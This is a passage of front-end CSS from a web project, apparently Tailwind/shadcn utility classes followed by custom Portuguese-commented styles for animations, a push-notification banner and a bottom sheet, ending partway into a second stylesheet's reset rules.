.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent) / .5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:hsl(var(--secondary))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:hsl(var(--sidebar-accent-foreground))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity: 0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale: .9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x: 13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x: -13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x: 13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x: -13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y: 100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x: -100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y: -100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y: 100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x: -100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=open\]\:hover\:bg-sidebar-accent:hover[data-state=open]{background-color:hsl(var(--sidebar-accent))}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground:hover[data-state=open]{color:hsl(var(--sidebar-accent-foreground))}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0px}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border-sidebar-border{border-color:hsl(var(--sidebar-border))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:hover\:bg-sidebar:hover{background-color:hsl(var(--sidebar-background))}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer[data-variant=inset]~.peer-data-\[variant\=inset\]\:min-h-\[calc\(100svh-theme\(spacing\.4\)\)\]{min-height:calc(100svh - 1rem)}.peer\/menu-button[data-active=true]~.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground))}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}@media (min-width: 640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-44{height:11rem}.sm\:w-32{width:8rem}.sm\:max-w-sm{max-width:24rem}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-3\.5>svg{width:.875rem;height:.875rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:hsl(var(--sidebar-accent-foreground))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border) / .5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}

/* Animações e estilos adicionais para melhorias */
@keyframes count-up {
  from {
    opacity: 0;
    transform: translateY(10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.animate-count-up {
  animation: count-up 0.4s ease-out forwards;
}

/* Estilo para notificação push estilo iOS */
.push-notification {
  position: fixed;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: calc(100% - 2rem);
  max-width: 380px;
  margin-top: 1rem;
  background: rgba(255, 255, 255, 0.9);
  backdrop-filter: blur(15px);
  border-radius: 20px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
  z-index: 200;
  padding: 12px 16px;
  cursor: pointer;
  transition: transform 0.2s ease;
}

.push-notification:hover {
  transform: translateX(-50%) scale(1.02);
}

@keyframes slideDown {
  from {
    opacity: 0;
    transform: translateX(-50%) translateY(-100%);
  }
  to {
    opacity: 1;
    transform: translateX(-50%) translateY(0);
  }
}

.push-notification {
  animation: slideDown 0.4s cubic-bezier(0.2, 0.9, 0.4, 1.1) forwards;
}

/* Estilo para bottom sheet modal */
.bottom-sheet {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: hsl(var(--background));
  border-radius: 24px 24px 0 0;
  box-shadow: 0 -4px 20px rgba(0, 0, 0, 0.1);
  z-index: 150;
  transform: translateY(100%);
  transition: transform 0.3s ease-out;
}

.bottom-sheet.open {
  transform: translateY(0);
}

@media (min-width: 640px) {
  .bottom-sheet {
    max-width: 500px;
    left: 50%;
    transform: translateX(-50%) translateY(100%);
  }
  .bottom-sheet.open {
    transform: translateX(-50%) translateY(0);
  }
}
</file>
<file: como-funciona/css/index-BptKFZe9.css>
@import"https://fonts.googleapis.com/css2?family=Sora:wght@300;400;500;600;700;800&display=swap";*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html,:host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: Sora,sans-serif;
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,strong {
    font-weight: bolder
}

code,kbd,samp,pre {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,ul,menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,svg,video,canvas,audio,iframe,embed,object {
    display: block;
    vertical-align: middle
}

img,video {
    max-width: 100%;
    height: auto
}

[hidden]:where(:not([hidden=until-found])) {
    display: none
}

:root {
    --background: 0 0% 100%;
